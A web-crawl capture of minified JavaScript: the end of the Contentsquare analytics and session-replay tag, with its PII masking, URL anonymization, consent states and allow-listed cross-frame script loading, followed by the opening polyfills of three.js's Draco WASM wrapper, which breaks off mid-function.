this.Ou&&this.Pu.evaluateUrl(this.w.getAnonymizedUrl())?(this.S.emitCollectStateChange(U.RECORDING_URL_SAMPLING,e),U.RECORDING_URL_SAMPLING):(this.S.emitCollectStateChange(U.ANALYTICS_ONLY,e),U.ANALYTICS_ONLY)}isReplayRecorded(t){return ns.isRecordingBlockedByConsent(t)?!1:t.collectState===U.RECORDING_TEMPORARILY||t.collectState===U.RECORDING_GLOBAL_SAMPLING||t.collectState===U.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return U.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return U.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})();function iw(){let s="[data-cs-mask]",n="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,n,t,...e,...i]}function nw(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var rw=(()=>{class s{constructor(){this.$R={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.ys={elementSelector:"",attrSelector:"",attrSelectors:[]};let t={PIISelectors:iw(),Attributes:nw()};this.ys=D.getComputedSelectorSettings(t,this.ys)}init(){this.zR()}setMaskedElementSettingsFromCommand(t){if(t=D.sanitizeSelectorUserInput(t),!D.isSelectorUserInput(t))throw new Vt(Io[0]);this.Nu(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.Nu(e)}getMaskedElementSettings(t){return t?this.$m(this.$R):this.ys}zR(){var t,e,i,r,o,c;let l={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&l.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(r=window==null?void 0:window.ClickTaleSettings)===null||r===void 0?void 0:r.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(h=>{R(h.attr)&&R(h.rule)&&l.Attributes.push({selector:h.rule,attrName:h.attr})}),this.Nu(l)}Nu(t){this.ys=this.$m(t)}$m(t){return D.getComputedSelectorSettings(t,this.ys)}}return s})();var ow=(()=>{class s{constructor(t,e){this.Z=t,this.ft=e,this.Mu=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.ft.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Mu=!0}disableRemoveQueryString(){this.Mu=!1}get(){let t=this.Mu?this.Z.removeQueryString(this.zm()):this.zm();return this.Z.anonymizeUrl(t,{maskingPatterns:this.ft.getUrlMaskingPatterns()})}set(t){this.Gm=t}zm(){if(this.Gm)return this.Gm;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})(),aw=60*1e3,cw=30*1e3,lw=(()=>{class s{constructor(t,e){this.R=t,this.O=e,this.ku=!1,this.GR=In(()=>this.R.refreshSession(),cw)}onSessionExpired(t){this.qR=t}isSessionValid(){return this.ku?!0:!(!this.R.hasValidSession()||this.R.pollCacheRefreshEvent()&&this.O.isSessionRenewed())}isCurrentPageviewValid(){let t=this.R.hasValidSession();return this.R.pollCacheRefreshEvent(!1)?!this.O.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this.GR():this.WR()&&(this.qm=P.now(),this.renewSession())}renewSession(){this.ku=!0,this.qR(),this.ku=!1}WR(){return!document.hidden&&(!Y(this.qm)||P.now()-this.qm>aw)}}return s})();var hw=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,uw="$1CS_ANONYMIZED_NAME",dw=(()=>{class s{constructor(t){this.N=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],r=e.partialMaskingPatterns||[],o=this.N.anonymizePII(t);if(o=this.N.anonymizeJwt(o),e.maskNames){let h=o;o=this.Tr(o),o!==h&&(G.counters.redactedPII.count("name"),G.counters.redactedPII.count("name-in-url"))}let c=this.rC(o,i);if(c!==o)return G.counters.redactedPII.count("url"),c;let l=this.oC(o,r);return l!==o&&G.counters.redactedPII.count("url"),l}removeQueryString(t){let{path:e,queryString:i}=this.Fu(t);return i!==""?`${e}?`:e}Fu(t){let e=csString.prototype.indexOf.call(t,"?"),i,r="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),r=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:r}}rC(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.Fu(t),o=csString.prototype.split.call(i,"/");for(let c of e){let l=this.aC(o,c);if(l!==null)return`${l}${r}`}return t}aC(t,e){if(t.length<e.length)return null;let i=[];for(let r=0;r<t.length;r++){let o=t[r];if(r>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[r].key;if(this.Qm(c)){let l=e[r].value;csArray.prototype.push.call(i,l);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}oC(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.Fu(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.cC(o,c);return`${csArray.prototype.join.call(o,"/")}${r}`}cC(t,e){let i=[],r=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let l=0;l<t.length;l++){let h=t[l],f=e[r].key;if(this.Qm(f)&&l>=c){let d=e[r].value;csArray.prototype.push.call(i,h.length>0?d:""),r++,r===e.length&&(r=0);continue}if(h===f){csArray.prototype.push.call(i,h),r++,r===e.length&&(r=0);continue}for(let d=0;d<r;d++){let E=l-r+d;i[E]=t[E]}r=0,csArray.prototype.push.call(i,h)}for(let l=0;l<r;l++){let h=t.length-r+l;i[h]=t[h]}return i}Qm(t){return Tt(t,$l)}Tr(t){return csString.prototype.replace.call(t,hw,uw)}}return s})();var pw=(()=>{class s{constructor(t,e,i,r,o,c){this.f=t,this.yi=e,this.gs=i,this.C=r,this.S=o,this.J=c}initWithQuota(){if(!this.f.collectionEnabled){this.Zm();return}let t=new Mf(this.f.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this._t=new ew(this.f,t,this.S),this._t.init(e=>{e?this.init():this.Zm()})}lC(){this.C.schedule(()=>{this.N=new Ii,this.Z=new dw(this.N),this.w=new rv(window.location,this.Z),this.M=new An(this.f,this.w,this.yi),this.M.init(),this.At=new cv,this.E=new iv([sv.UXA]),this.X=new ov,this.lt=new rw,this.bt=new $S(this.f,new LS(this.f,this.M,this.At),this.S)})}Zm(){}init(){li.isSupported()&&li.setDigestSalt(this.f.projectId.toString());let t,e,i,r,o,c,l,h,f,d,E,m,S,O,M,v,_,N,k,T,B,et,ot,jt,xt,b,x;this.lC(),this.C.schedule(()=>{E=new KS(window.location,this.M),new wv().init(),m=jl.create(H.warn),d=new Kc(m),this._t===void 0&&(this._t=new sw(this.f,this.S,E,this.w,new ho),this._t.init())}),this.C.schedule(()=>{t=new OS(this.f,this.M,this.J),e=new kS(t,this._t,this.S,this.f.replayConsentRequiredForSession,this.f.malkaEtrEnabled),i=new uv(this.f,this.M,this.J),r=new IS(this.f,i,this.S,e),this.gs.setContext(r,e)}),this.C.schedule(()=>{c=new xS(r,e,this.bt),l=new Wp(this.f,this.M,this.J),h=new GS(window.location,l),f=new qS(h),M=new DS(this.f,r,h),xt=new gv(Se,this.f),T=new mv(xt,this.f.isChild),B=new yv(xt),et=new Ev(xt),ot=new Sv,jt=new av(T,B,et,ot),v=new ev(this.E,jt),_=new YS(this.w),N=new XS(_,this.E);let j=new Yp(this.f,this.M,this.J);b=new hv(this.N,j),k=new lv(this.E,b);let F=new xp(r,e,h,b,this.f)}),this.C.schedule(()=>{let j=new CS(this.f,r,h,M,c,S,o,E);this.f.implementations&&(x=new tw(this.f.implementations,this.E,this.C),x.init(),this.S.addListener(x)),j.compute(F=>{this.C.schedule(()=>{var gt;v.init();let Mt=new FS(this.f,this.E,this.bt,e,this.S),ae=new JS(this.f,this.M,this.At),Ae=new QS(this.S,window.location,ae),ls=new tv(this.E,Ae),zt=new nv(this.E,this.f),Kt=new ow(this.Z,new zl),Re=new lw(e,r),Li,hs,kt,Jt=new fc(this.f,r,e,O),Ui=new fc(this.f,r,e,O,hs);F?(this.S.emitInitTracking(),new RS(Jt,Ui,m,r,e,Re,Kt,this.S,this.E,v,this.f,ls,Ae,Mt,this.bt,this.N,xt,this.Z,this.w,zt,this.X,jt,b,k,_,N,this.C,d,this.M,this.At,this._t,this.lt,kt,Li).start()):new zS(this.S,this.E,v,ls,Ae,f,Mt).start()})})})}}return s})(),Ss=(()=>{let s;return function(n){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(_){let N=_.source,k=_.data;if(c(k)){let T=()=>{let B=r(t,k);E(B,()=>N.postMessage("csBundleLoaded",_.origin))};e=k.token,v(i.loadBundle),l(_.origin)&&T()}}};function r(_,N){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(_,"{version}",N.version),"{token}",N.token),"{domain}",N.domain)}function o(){return e}n.getToken=o;function c(_){return _&&_.type==="csBundleInjection"&&l(_.domain)&&f(_.version)&&h(_.token)}n.isAuthorizedIncomingMessage=c,n.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function l(_){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(_)||n.hjDomainRegex.test(_)}n.isAuthorizedDomain=l;function h(_){return/^[a-zA-Z0-9]+$/.test(_)}n.isAuthorizedToken=h;function f(_){return/^[a-zA-Z0-9\.]+$/.test(_)}n.isAuthorizedTagVersion=f;function d(){let _=window.opener||window.parent;return window!==_&&window.addEventListener}n.isActivable=d;function E(_,N){let k=document.createElement("script");k.type="text/javascript",k.async=!0,k.src=_,k.onload=N,k.charset="utf-8",document.head.appendChild(k)}n.addScript=E;function m(_){let N=document.createElement("link");N.rel="stylesheet",N.href=_,document.head.appendChild(N)}n.addStyle=m;function S(_){return`${_}?cb=${new csDate().getTime()}`}n.addCacheBusting=S;function O(){M(i.loadBundle)}n.waitForBundleInjection=O;function M(_){window.addEventListener("message",_,!1)}n.listen=M;function v(_){window.removeEventListener("message",_,!1)}n.removeListener=v}(s||(s={})),s})(),Ac="_hp_ved",fw=18e5,gw="/js/ved.js",mw="/css/ved.css",yw="/js/ved.css",Ew=(()=>{let s;return function(n){n.StatusUpdate="status"}(s||(s={})),s})(),Sw=(()=>{let s;return function(n){n.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var yr=(()=>{let s;return function(n){let t=!1,e;function i(E){return e+E}function r(){let E=[i(mw),i(yw)];csArray.prototype.forEach.call(E,m=>{Ss.addStyle(m)})}function o(E){let m=new csRegExp("(^|;)[ ]*"+E+"=([^;]*)"),S=m.exec(document.cookie);return S?decodeURIComponent(S[2]):null}function c(E,m,S){let O=encodeURIComponent(E)+"="+encodeURIComponent(m),M=new csDate;M.setTime(M.getTime()+S);let v=O+"; expires="+M.toUTCString()+"; path=/";document.cookie=v}function l(){c(Ac,"on",fw)}function h(){return o(Ac)==="on"}n.isVLCookieEnabled=h;function f(E){window.heapV=Object.assign({},window.heap,{source:E==null?void 0:E.source,uri:e,loadArgs:E==null?void 0:E.data.args,identify:()=>{},track:()=>{}})}n.initializeHeapV=f;function d(E,m){var S;if(e=E,m){let O={type:Ew.StatusUpdate,value:Sw.ReceivedInitMessage},M={targetOrigin:m==null?void 0:m.origin};(S=m==null?void 0:m.source)===null||S===void 0||S.postMessage(O,M)}t||(t=!0,l(),f(m),window.heapV&&(Ss.addScript(i(gw)),r()))}n.init=d}(s||(s={})),s})(),vw=(()=>{let s;return function(n){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",r=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,Ss.hjDomainRegex],o,c,l,h={initHeapVisualLabeler(T){var B;T.origin===l&&((B=T.data)===null||B===void 0?void 0:B.message)==="init"&&T.source&&(yr.init(l,T),_(h.initHeapVisualLabeler))},ping(T){typeof T.data=="string"&&T.data==="ping"&&E(T.origin)&&(c=T.origin,o=Ss.hjDomainRegex.test(T.origin)?i:T.origin,_(h.ping),v(h.insertMessageScript),m(Ss.addCacheBusting("utils.js")))},insertMessageScript:N(T=>{typeof T.data=="string"&&T.data!=="ping"&&(_(h.insertMessageScript),m(T.data))})};function f(){return Ss.getToken()}n.getToken=f;function d(){return window!==t&&window.addEventListener}n.isActivable=d;function E(T){return csArray.prototype.some.call(r,B=>B.test(T))}n.isAuthorizedDomain=E;function m(T,B){let et=document.createElement("script");et.type="text/javascript",et.async=!0;let ot=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");et.src=`${ot}/${e}/${T}`,et.onload=B,et.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(et),S(T)}function S(T){csString.prototype.includes.call(T,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(T,"&mode=")[1])}function O(){v(h.ping),Ss.waitForBundleInjection()}n.waitForConnection=O;function M(T){l=T,v(h.initHeapVisualLabeler),yr.isVLCookieEnabled()&&yr.init(l)}n.waitForHeapVisualLabeler=M;function v(T){window.addEventListener("message",T,!1)}n.listen=v;function _(T){window.removeEventListener("message",T,!1)}n.removeListener=_;function N(T){return function(B){B.origin===c&&T(B)}}n.secureListener=N;function k(T){c&&t.postMessage(T,c)}n.post=k}(s||(s={})),s})();var nn=window.CSFrameCommunication||vw;var _w=(()=>{class s extends Oo{constructor(t){super(),this.C=t}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(){for(let t of this.listeners)t.onAfterNaturalPageView&&t.onAfterNaturalPageView()}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.C.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.C.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(){for(let t of this.listeners)if(t.onArtificialPageViewEnd)try{t.onArtificialPageViewEnd()}catch(e){H.error(e)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(){for(let t of this.listeners)t.onAfterArtificialPageView&&t.onAfterArtificialPageView()}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}}return V([Et("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var ww=(()=>{let s;return function(n){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}n.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let v=window.CSJavascriptBridge.getVersion();if(vt(v))return v}catch{H.warn("an error occurred when calling getVersion")}return null}n.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}n.notifyIsReadyForTracking=i;function r(v,_){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(v,csJSON.stringify(_))}n.identify=r;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}n.resetIdentity=o;function c(v){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(v))}n.addUserProperties=c;function l(v){window.CSJavascriptBridge.sendEvent(csJSON.stringify(v))}n.sendAnalysisEvent=l;function h(v){if(window.CSJavascriptBridge.sendSREvent)for(let _ of v.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(_))}n.sendSREvent=h;function f(v){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(v))}n.sendLog=f;function d(){window.CSJavascriptBridge.optIn()}n.sendOptIn=d;function E(){window.CSJavascriptBridge.optOut()}n.sendOptOut=E;function m(v,_){window.CSJavascriptBridge.sendDynamicVar(v,_)}n.sendDynamicVariable=m;function S(v,_,N){window.CSJavascriptBridge.sendTransaction(v,_,N)}n.sendTransaction=S;function O(v,_){if(window.CSJavascriptBridge.sendAssets){let N=csJSON.stringify(v);window.CSJavascriptBridge.sendAssets(N,_||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(v,N=>N.assetId))}n.sendAssets=O;function M(v){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(v))}n.sendNativeSREvent=M}(s||(s={})),s})();var bw=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})(),Tw=(()=>{class s{constructor(t,e,i){this.f=t,this.wt=e,this.gs=i}start(){var t,e,i,r,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.f.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new bw,l=new Ul(!!(!((t=this.f.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.f.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.f.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),h=new Pp(this.wt,this.f);h.init();let f=new Np(this.f,h);if(this.wt.isTopWindowTracker()&&f.canTrack()){if(!((r=window.CSProtectnativeFunctionsLogs)===null||r===void 0)&&r.Warning&&H.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){H.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}Cp();let E=new _w(l),m=new pw(this.f,h,this.gs,l,E,c);this.f.isQuotaEnabled()?m.initWithQuota():m.init()}let d=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(E){return D.isMaskedElement(E)||D.isMaskedElementChild(E)},isAttributeSensitive(E,m){return D.isMaskedAttribute(E,m)},getSensitiveAttributes(E){return mi(E.attributes,m=>D.isMaskedAttribute(E,m.name))}},Console:{warn(E){d&&console.warn("cs.tracking.warning",E)},error(E){d&&console.error("cs.tracking.error",E)}},Version:Gc},window.CSFrameCommunication||(window.CSFrameCommunication=nn,nn.isActivable()&&nn.waitForConnection(),this.f.isCsCrosswritingHeap()&&nn.waitForHeapVisualLabeler(this.f.getHeapWebAppUri()))}}return V([Et("main.start"),C("main.start")],s.prototype,"start",null),s})(),Aw=(()=>{class s{constructor(){}send(t,e,i=ut.warn){let r={message:t,errorCode:e,level:i};ww.sendLog(r)}}return s})();var Rw=(()=>{class s{constructor(t,e,i){this.W=t,this.N=e,this.hI=i,this.Dt=[],this.uI=oo().v}flush(){this.Dt.length!==0&&(this.W.send({m:csArray.prototype.map.call(this.Dt,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.N.anonymizePII(window.location.pathname),pid:this.hI,v:this.uI}),this.Dt=[])}push(t){csArray.prototype.push.call(this.Dt,...t),this.flush()}}return s.DEBOUNCE_INTERVAL=5e3,V([Du(s.DEBOUNCE_INTERVAL)],s.prototype,"flush",null),s})();function Cw(s,n){let t=s.validationRate/10,e=ws.boolean(t);if((s.environment==="staging"||!1||e)&&!n.isInWebViewContext())try{let o=jl.create(H.warn,n.isTopWindowTracker()),l=new Kc(o).create(s.getMetricsUri(),!0),h=new Ii,f=new Rw(l,h,s.projectId);G.setService(f)}catch(o){H.warn(`Error initializing metrics: ${o.message}`)}}function Iw(){var s;zu();let n=new Jd(window.CS_CONF);window._uxa=window._uxa||[],n.processOptionOverrides(window._uxa);let t=new Qd(window,n);t.init();let e=new wp;if(Ou(H),bp(),H.computeIsActive(n.validationRate),t.isTopWindowTracker()){let o=new Ep(n,e);H.setStrategy(o)}else if(t.isInWebViewContext()){let r=new Aw;H.setStrategy(r)}!((s=n==null?void 0:n.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=As(window,"MutationObserver")),Nd(),Cw(n,t),new Tw(n,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{Tp(Iw)}catch{}});})();

// signature-aa5e879335d29b38eb05d285ede09cb100516d73dbba1c90138f96614cbe52e1

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/three@0.165.0/examples/jsm/libs/draco/gltf/draco_wasm_wrapper.js
body_size: 10944
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(h){var n=0;return function(){return n<h.length?{done:!1,value:h[n++]}:{done:!0}}};$jscomp.arrayIterator=function(h){return{next:$jscomp.arrayIteratorImpl(h)}};$jscomp.makeIterator=function(h){var n="undefined"!=typeof Symbol&&Symbol.iterator&&h[Symbol.iterator];return n?n.call(h):$jscomp.arrayIterator(h)};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;
$jscomp.ISOLATE_POLYFILLS=!1;$jscomp.FORCE_POLYFILL_PROMISE=!1;$jscomp.FORCE_POLYFILL_PROMISE_WHEN_NO_UNHANDLED_REJECTION=!1;$jscomp.getGlobal=function(h){h=["object"==typeof globalThis&&globalThis,h,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var n=0;n<h.length;++n){var k=h[n];if(k&&k.Math==Math)return k}throw Error("Cannot find global object");};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(h,n,k){if(h==Array.prototype||h==Object.prototype)return h;h[n]=k.value;return h};$jscomp.IS_SYMBOL_NATIVE="function"===typeof Symbol&&"symbol"===typeof Symbol("x");$jscomp.TRUST_ES6_POLYFILLS=!$jscomp.ISOLATE_POLYFILLS||$jscomp.IS_SYMBOL_NATIVE;$jscomp.polyfills={};$jscomp.propertyToPolyfillSymbol={};$jscomp.POLYFILL_PREFIX="$jscp$";
var $jscomp$lookupPolyfilledValue=function(h,n){var k=$jscomp.propertyToPolyfillSymbol[n];if(null==k)return h[n];k=h[k];return void 0!==k?k:h[n]};$jscomp.polyfill=function(h,n,k,p){n&&($jscomp.ISOLATE_POLYFILLS?$jscomp.polyfillIsolated(h,n,k,p):$jscomp.polyfillUnisolated(h,n,k,p))};
$jscomp.polyfillUnisolated=function(h,n,k,p){k=$jscomp.global;h=h.split(".");for(p=0;p<h.length-1;p++){var l=h[p];if(!(l in k))return;k=k[l]}h=h[h.length-1];p=k[h];n=n(p);n!=p&&null!=n&&$jscomp.defineProperty(k,h,{configurable:!0,writable:!0,value:n})};
$jscomp.polyfillIsolated=function(h,n,k,p){var l=h.split(".");h=1===l.length;p=l[0];p=!h&&p in $jscomp.polyfills?$jscomp.polyfills:$jscomp.global;for(var y=0;y<l.length-1;y++){var f=l[y];if(!(f in p))return;p=p[f]}l=l[l.length-1];k=$jscomp.IS_SYMBOL_NATIVE&&"es6"===k?p[l]:null;n=n(k);null!=n&&(h?$jscomp.defineProperty($jscomp.polyfills,l,{configurable:!0,writable:!0,value:n}):n!==k&&(void 0===$jscomp.propertyToPolyfillSymbol[l]&&(k=1E9*Math.random()>>>0,$jscomp.propertyToPolyfillSymbol[l]=$jscomp.IS_SYMBOL_NATIVE?
$jscomp.global.Symbol(l):$jscomp.POLYFILL_PREFIX+k+"$"+l),$jscomp.defineProperty(p,$jscomp.propertyToPolyfillSymbol[l],{configurable:!0,writable:!0,value:n})))};
$jscomp.polyfill("Promise",function(h){function n(){this.batch_=null}function k(f){return f instanceof l?f:new l(function(q,u){q(f)})}if(h&&(!($jscomp.FORCE_POLYFILL_PROMISE||$jscomp.FORCE_POLYFILL_PROMISE_WHEN_NO_UNHANDLED_REJECTION&&"undefined"===typeof $jscomp.global.PromiseRejectionEvent)||!$jscomp.global.Promise||-1===$jscomp.global.Promise.toString().indexOf("[native code]")))return h;n.prototype.asyncExecute=function(f){if(null==this.batch_){this.batch_=[];var q=this;this.asyncExecuteFunction(function(){q.executeBatch_()})}this.batch_.push(f)};
var p=$jscomp.global.setTimeout;n.prototype.asyncExecuteFunction=function(f){p(f,0)};n.prototype.executeBatch_=function(){for(;this.batch_&&this.batch_.length;){var f=this.batch_;this.batch_=[];for(var q=0;q<f.length;++q){var u=f[q];f[q]=null;try{u()}catch(A){this.asyncThrow_(A)}}}this.batch_=null};n.prototype.asyncThrow_=function(f){this.asyncExecuteFunction(function(){throw f;})};var l=function(f){this.state_=0;this.result_=void 0;this.onSettledCallbacks_=[];this.isRejectionHandled_=!1;var q=this.createResolveAndReject_();
try{f(q.resolve,q.reject)}catch(u){q.reject(u)}};l.prototype.createResolveAndReject_=function(){function f(A){return function(F){u||(u=!0,A.call(q,F))}}var q=this,u=!1;return{resolve:f(this.resolveTo_),reject:f(this.reject_)}};l.prototype.resolveTo_=function(f){if(f===this)this.reject_(new TypeError("A Promise cannot resolve to itself"));else if(f instanceof l)this.settleSameAsPromise_(f);else{a:switch(typeof f){case "object":var q=null!=f;break a;case "function":q=!0;break a;default:q=!1}q?this.resolveToNonPromiseObj_(f):
this.fulfill_(f)}};l.prototype.resolveToNonPromiseObj_=function(f){var q=void 0;try{q=f.then}catch(u){this.reject_(u);return}"function"==typeof q?this.settleSameAsThenable_(q,f):this.fulfill_(f)};l.prototype.reject_=function(f){this.settle_(2,f)};l.prototype.fulfill_=function(f){this.settle_(1,f)};l.prototype.settle_=function(f,q){if(0!=this.state_)throw Error("Cannot settle("+f+", "+q+"): Promise already settled in state"+this.state_);this.state_=f;this.result_=q;2===this.state_&&this.scheduleUnhandledRejectionCheck_();
this.executeOnSettledCallbacks_()};l.prototype.scheduleUnhandledRejectionCheck_=function(){var f=this;p(function(){if(f.notifyUnhandledRejection_()){var q=$jscomp.global.console;"undefined"!==typeof q&&q.error(f.result_)}},1)};l.prototype.notifyUnhandledRejection_=function(){if(this.isRejectionHandled_)return!1;var f=$jscomp.global.CustomEvent,q=$jscomp.global.Event,u=$jscomp.global.dispatchEvent;if("undefined"===typeof u)return!0;"function"===typeof f?f=new f("unhandledrejection",{cancelable:!0}):
